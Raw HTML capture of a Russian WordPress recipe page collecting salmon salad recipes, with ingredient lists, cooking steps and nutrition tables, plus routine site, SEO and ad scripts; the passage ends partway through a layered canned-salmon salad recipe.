

--- FILE ---
content_type: text/html
request_url: https://scrussia.ru/salat-iz-lososa.html
body_size: 36779
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Салат с лососем (58 рецептов с фото) - рецепты с фотографиями на поварёнок.ру</title>
	<meta name="description" content="Рецепты приготовления салат с лососем. Невероятно вкусный и очень полезный салат, который будет уместен не только для обыденной трапезы, но и для праздничного застолья. Для того, чтобы восполнить потребность организма в животном жире, достаточно ежедневн" />
	<link rel="canonical" href="https://scrussia.ru/salat-iz-lososa.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Салат с лососем (58 рецептов с фото) - рецепты с фотографиями на поварёнок.ру" />
	<meta property="og:description" content="Рецепты приготовления салат с лососем. Невероятно вкусный и очень полезный салат, который будет уместен не только для обыденной трапезы, но и для праздничного застолья. Для того, чтобы восполнить потребность организма в животном жире, достаточно ежедневн" />
	<meta property="og:url" content="https://scrussia.ru/salat-iz-lososa.html" />
	<meta property="og:site_name" content="scrussia.ru" />
	<meta property="article:published_time" content="2020-10-13T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://scrussia.ru/#website","url":"https://scrussia.ru/","name":"scrussia.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0433\u043e\u0440\u043e\u0434","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scrussia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://scrussia.ru/salat-iz-lososa.html#webpage","url":"https://scrussia.ru/salat-iz-lososa.html","name":"\u0421\u0430\u043b\u0430\u0442 \u0441 \u043b\u043e\u0441\u043e\u0441\u0435\u043c (58 \u0440\u0435\u0446\u0435\u043f\u0442\u043e\u0432 \u0441 \u0444\u043e\u0442\u043e) - \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u0441 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f\u043c\u0438 \u043d\u0430 \u043f\u043e\u0432\u0430\u0440\u0451\u043d\u043e\u043a.\u0440\u0443","isPartOf":{"@id":"https://scrussia.ru/#website"},"datePublished":"2020-10-13T00:00:00+00:00","dateModified":"2020-10-13T00:00:00+00:00","author":{"@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u043b\u0430\u0442 \u0441 \u043b\u043e\u0441\u043e\u0441\u0435\u043c. \u041d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0432\u043a\u0443\u0441\u043d\u044b\u0439 \u0438 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0439 \u0441\u0430\u043b\u0430\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u0443\u0434\u0435\u0442 \u0443\u043c\u0435\u0441\u0442\u0435\u043d \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043e\u0431\u044b\u0434\u0435\u043d\u043d\u043e\u0439 \u0442\u0440\u0430\u043f\u0435\u0437\u044b, \u043d\u043e \u0438 \u0434\u043b\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u0437\u0430\u0441\u0442\u043e\u043b\u044c\u044f. \u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0432\u043e\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044c \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0430 \u0432 \u0436\u0438\u0432\u043e\u0442\u043d\u043e\u043c \u0436\u0438\u0440\u0435, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d","breadcrumb":{"@id":"https://scrussia.ru/salat-iz-lososa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://scrussia.ru/salat-iz-lososa.html"]}]},{"@type":"BreadcrumbList","@id":"https://scrussia.ru/salat-iz-lososa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scrussia.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0430\u043b\u0430\u0442 \u0441 \u043b\u043e\u0441\u043e\u0441\u0435\u043c"}]},{"@type":"Person","@id":"https://scrussia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://scrussia.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://scrussia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #55B234; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #55B234 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #55B234; background-color:#55B234; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#55B234;}
		.posts_box .item:hover {border:3px solid #55B234;}
		.posts_box .title:hover {color: #55B234;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #55B234; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://scrussia.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://scrussia.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>scrussia<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал про огород</div>
															</div>
						
						<form action="https://scrussia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Салат с лососем</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Салат с лососем</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Салат – торт из красной рыбы</a></li><li><a href='#__171187'>Ингредиенты для «Салат &#171;Норд&#187; с лососем»:</a></li><li><a href='#i-2'>Пищевая и энергетическая ценность:</a></li><li><a href='#_171187'>Рецепт «Салат &#171;Норд&#187; с лососем»:</a></li><li><a href='#i-3'>Ингредиенты для «Салат «Лососевый»»:</a></li><li><a href='#i-4'>Пищевая и энергетическая ценность:</a></li><li><a href='#i-5'>Рецепт «Салат «Лососевый»»:</a></li><li><a href='#_171187-2'>Салат &#171;Мадагаскар&#187;</a></li><li><a href='#_5'>Рецепт 5: Салат с лососем «Дипломат»</a></li><li><a href='#i-6'>Салат из овощей и слабосоленой семги</a></li><li><a href='#_1'>Рецепт 1: Салат с лососем</a></li><li><a href='#i-7'>Вкусный салат с авокадо и копченым лососем</a></li><li><a href='#_3'>Рецепт 3: Салат с лососем «Красное море»</a></li><li><a href='#i-8'>Рецепт «Салат «Лососевый»»:</a></li><li><a href='#i-9'>Салат с копченой горбушей слоеный рецепт с фото</a></li><li><a href='#i-10'>Салат цезарь с лососем</a></li><li><a href='#i-11'>Салат с лососем — подготовка продуктов и посуды</a></li><li><a href='#i-12'>Салат с лососем — секреты и полезные советы от лучших кулинаров</a></li><li><a href='#i-13'>Без майонеза</a></li><li><a href='#__171187-2'>Ингредиенты для «Новогодний салат &#171;Суши&#187; с лососем»:</a></li><li><a href='#i-14'>Пищевая и энергетическая ценность:</a></li><li><a href='#__171187-3'>Рецепт «Новогодний салат &#171;Суши&#187; с лососем»:</a></li><li><a href='#_4'>Рецепт 4: Салат с лососем и сливочным сыром</a></li><li><a href='#i-15'>Салат с лососем — общие принципы приготовления</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Салат – торт из красной рыбы</span></h2>
<p>Вкусное, насыщенное и неповторимое блюдо.</p>
<p> Ингредиенты:</p>
<ul>
<li>Маринованная красная рыба – 500 гр.</li>
<li>Яйца – 4шт.</li>
<li>Рис – 4ст.л.</li>
<li>Крабовые палочки – 200 гр.</li>
<li>Желатин – 8гр.</li>
<li>Сливочный сыр – 100гр</li>
<li>Сметана – 4ст.л.</li>
<li>Майонез – 4ст.л.</li>
</ul>
<p>Приготовление:</p>
<p>Отварите до готовности рис, также отварите яйца. Крабовые палочки мелко нарежьте. Яйца потрите на терке, отдельно желтки  от белков. Рыбу нарежьте тонкими красивыми пластинками.</p>
<p>Замочите желатин холодной кипяченой водой, затем растворите его горячей водой.</p>
<p>Соедините сметану с майонезом и сливочным сыром, перемешайте все до однородной консистенции. Добавьте сюда желатин и еще раз все перемешайте.</p>
<p>Возьмите глубокую тарелку для салата. Застелите ее пищевой пленкой. Аккуратно выложите по всей внутренней поверхности тарелки красную рыбу. Смажьте этот слой соусом. Следующим слоем выложите яичный желток и смажьте соусом. Затем крабовые палочки, яичный белок, рис, каждый слой смазываем соусом. Поставьте салат в холодильник на один час до полного остывания. Затем переверните тарелку с салатом на большое блюдо, удалите пищевую пленку. У вас должен получиться салат &#8212; торт в виде горки с лососем сверху.</p>
</p>
<p>
<iframe loading="lazy" title="Салат из красной рыбы. Очень вкусный рецепт от канала Сибирский обычай" width="500" height="281" src="https://www.youtube.com/embed/FmiKCFM-JSk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
Редакция рекомендует:</p>
<ol>
<li>Cалат с печенью трески классический</li>
<li>Салат Любовница</li>
<li>Канапе для фуршета</li>
<li>Салат с кириешками</li>
<li>Салат из крабовых палочек классический</li>
<li>Салат с фасолью и сухариками</li>
<li>Салат Капрезе</li>
<li>Простые салаты на скорую руку</li>
</ol>
<p>
Система комментирования SigComments</p>
<h2><span id="__171187">Ингредиенты для «Салат &#171;Норд&#187; с лососем»:</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/4/c/7/4c77efc8e23292bcca3cfcd680b6e84e.jpg);"></span>

	<a href='/salat-s-semgoj-i-ogurcom.html' class='title'>Салат с красной рыбой</a>

</div><p>Для салата</p>
<ul>
<li>
<p>                  Картофель</p>
<p>            (отварной или запеченный)<br />
                          —<br />
              400 г
                                  </li>
<li>
<p>                  Лосось</p>
<p>            (солёный или холодного копчения)<br />
                          —<br />
              250 г
                                  </li>
<li>
<p>                  Редис</p>
<p>                          —<br />
              200 г
                                  </li>
<li>
<p>                  Горошек зеленый</p>
<p>            (замороженный или свежий)<br />
                          —<br />
              100 г
                                  </li>
<li>
<p>                  Лук красный</p>
<p>            (маленькая луковица)<br />
                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Яйцо куриное</p>
<p>            (категория С2)<br />
                          —<br />
              2 шт
                                  </li>
</ul>
<p>Для заправки</p>
<ul>
<li>
<p>                  Масло растительное</p>
<p>                          —<br />
              4 ст. л.
                                  </li>
<li>
<p>                  Сок лимонный</p>
<p>                          —<br />
              1 ст. л.
                                  </li>
<li>
<p>                  Горчица</p>
<p>            (ТМ &#171;Хаас&#187; &#171;Кубанская&#187;)<br />
                          —<br />
              2 ч. л.
                                  </li>
<li>
<p>                  Мед</p>
<p>            (жидкий)<br />
                          —<br />
              1 ч. л.
                                  </li>
<li>
<p>                  Соль</p>
<p>                          —<br />
               по вкусу
                                  </li>
<li>
<p>                  Перец черный</p>
<p>                          —<br />
               по вкусу
                                  </li>
</ul>
<p>Время приготовления: 30 минут</p>
<p>Количество порций: 6</p>
<h2><span id="i-2">Пищевая и энергетическая ценность:</span></h2>
<table>
<tr>
<td>
            Готового блюда
          </td>
</tr>
<tr>
<td>
            ккал</p>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/salat-muravejnik.html' class='title'>Салат &#171;муравейник&#187;</a>

</div><p>                1527.4 ккал</p>
</td>
<td>
            белки</p>
<p>                80.8 г</p>
</td>
<td>
            жиры</p>
<p>                79.2 г</p>
</td>
<td>
            углеводы</p>
<p>                117.8 г</p>
</td>
</tr>
<tr>
<td>
            Порции
          </td>
</tr>
<tr>
<td>ккал254.6 ккал
</td>
<td>белки13.5 г
</td>
<td>жиры13.2 г
</td>
<td>углеводы19.6 г
</td>
</tr>
<tr>
<td>
            100 г блюда
          </td>
</tr>
<tr>
<td>ккал124.2 ккал
</td>
<td>белки6.6 г
</td>
<td>жиры6.4 г
</td>
<td>углеводы9.6 г
</td>
</tr>
</table>
<p><center></p>
<table>
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<p></center></p>
<h2><span id="_171187">Рецепт «Салат &#171;Норд&#187; с лососем»:</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://scrussia.ru/wp-content/uploads/3/a/5/3a50111ffa72280e977ec4e81bae934d.jpg);"></span>

	<a href='/salat-carskij-rulet.html' class='title'>Салат-рулет &#171;по-царски&#187;</a>

</div><p>Яйцо в этом салате не играет главной роли, а просто дополняет салат и служит украшением. Если, вы, поститесь, то этот шаг можно пропустить.<br />
Яйца возьмите некрупные второй категории с маркировкой С2, можно заменить на перепелиные.<br />
В сотейник аккуратно положите яйца, залейте водой, доведите воду до кипения, убавьте огонь до слабого и варите 5-6 минут. Дольше варить не нужно, будет даже лучше если желток будет мягковат, и поможет избежать некрасивого серого цвета по ободку.<br />
Затем поместите яйца под холодную проточную воду. Очистите когда полностью остынут</p>
<p>В другом высоком сотейнике доведите воду до кипения, немного посолите. Опустите в сотейник зеленый горошек свежий или замороженный, варите 2–3 минуты. После откиньте горошек на дуршлаг и обдайте холодной водой, чтоб сохранить яркий цвет.</p>
<p>Также заранее нужно отварить или запечь картофель. Когда все продукты будут подготовлены, можно приступить к сборке самого салата. </p>
<p>Нарежьте картофель крупными дольками, редиску – кружочками, лук – полукольцами.<br />
Как то подметила для себя, что маленькие луковицы менее острые, чем большие. И с тех пор предпочитаю, именно для салатов, брать мелкий лук, тогда его можно и не мариновать, луковицы не имеют яркой горечи, остроты.</p>
<p>Рыбу нарежьте небольшими тонкими ломтиками.<br />
Так же хочу сказать о самом лососе. Под лососем обычно понимают рыб семейства лососевых, таких как сёмга, форель, сиг, кета, горбуша, валек, таймень, и некоторых других. Для своего салата, вы, можете выбрать любую доступную рыбу, на мой вкус великолепно с копченой рыбой. Но можно сочетать одновременно соленую рыбу и холодного копчения, или отдать предпочтение только соленой. Вкусно будет всё равно!))</p>
<p>Выложите на блюдо все ингредиенты салата, кроме яиц, и немного перемешайте.</p>
<p>Далее приготовим заправку из растительного масла, жидкого меда, лимонного сока и &#171;Кубанской&#187; горчицы от ТМ &#171;Хаас&#187;.<br />
Поместите все ингредиенты для заправки в банку с хорошо закручивающейся крышкой и хорошо потрясите, до образования эмульсии. Посолите и поперчите по вкусу. Всё &#8212; наша заправка готова.</p>
<p>Полейте заправкой салат. Выложите на салат сверху четвертинки яиц, украсьте немного зеленью. И можно подавать к столу!</p>
</p>
<p>АНГЕЛА ВАМ ЗА ТРАПЕЗОЙ!!! </p>
<h2><span id="i-3">Ингредиенты для «Салат «Лососевый»»:</span></h2>
<ul>
<li>
<p>                  Консервы рыбные</p>
<p>            (лосось,  в собственном соку)<br />
                          —<br />
              1 бан.
                                  </li>
<li>
<p>                  Лук репчатый</p>
<p>            (можно заменить зеленым)<br />
                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Рис</p>
<p>            (отварной)<br />
                          —<br />
              0,5 стак.
                                  </li>
<li>
<p>                  Капуста белокочанная</p>
<p>                /</p>
<p>                  Капустa</p>
<p>            ( или пекинская)<br />
                          —<br />
              150 &#8212; 200 г
                                  </li>
<li>
<p>                  Сок лимонный</p>
<p>                          —<br />
              1 ч. л.
                                  </li>
<li>
<p>                  Кукуруза</p>
<p>                          —<br />
              100 &#8212; 150 г
                                  </li>
<li>
<p>                  Морковь</p>
<p>            (вареная)<br />
                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Огурец</p>
<p>                          —<br />
              2 шт
                                  </li>
<li>
<p>                  Яйцо куриное</p>
<p>                          —<br />
              3 шт
                                  </li>
<li>
<p>                  Зелень</p>
<p>            (для украшения верхнего слоя – несколько веточек)
                                  </li>
<li>
<p>                  Майонез</p>
<p>                          —<br />
              150 &#8212; 200 г
                                  </li>
</ul>
<h2><span id="i-4">Пищевая и энергетическая ценность:</span></h2>
<table>
<tr>
<td>
            Готового блюда
          </td>
</tr>
<tr>
<td>
            ккал</p>
<p>                2277.4 ккал</p>
</td>
<td>
            белки</p>
<p>                82.5 г</p>
</td>
<td>
            жиры</p>
<p>                174.8 г</p>
</td>
<td>
            углеводы</p>
<p>                90.9 г</p>
</td>
</tr>
<tr>
<td>
            100 г блюда
          </td>
</tr>
<tr>
<td>ккал189.8 ккал
</td>
<td>белки6.9 г
</td>
<td>жиры14.6 г
</td>
<td>углеводы7.6 г
</td>
</tr>
</table>
<h2><span id="i-5">Рецепт «Салат «Лососевый»»:</span></h2>
<p>Подготовка продуктов: отвариваем рис, яйца, морковку. Лук режем потоньше и на ночь заливаем холодной водой (еще лучше добавить в воду яблочный уксус – тогда он замаринуется и придаст салату особую нотку. Время замачивания тогда можно сократить до нескольких часов).<br />
И выкладываем салат слоями (любой слоеный салат должен постоять в холодильнике как минимум несколько часов, поэтому, если времени нет, лучше просто перемешать все компоненты).</p>
<p>1 слой. Банка консервированного лосося. Сок сливаем (если рыба сухая, то немного оставляем; должно получиться что-то вроде густой кашицы), косточки выбрасываем, рыбу крошим вилкой. Смазываем майонезом. Конечно, удобнее взять майонез в пакетике и наносить сеточкой. Но у меня оказался в банке… так что приходится размазывать вилкой, что, конечно, здорово замедляет процесс.<br />
2 слой. Лук.</p>
<p>3 слой. Рис (отваренный и промытый), майонез.<br />
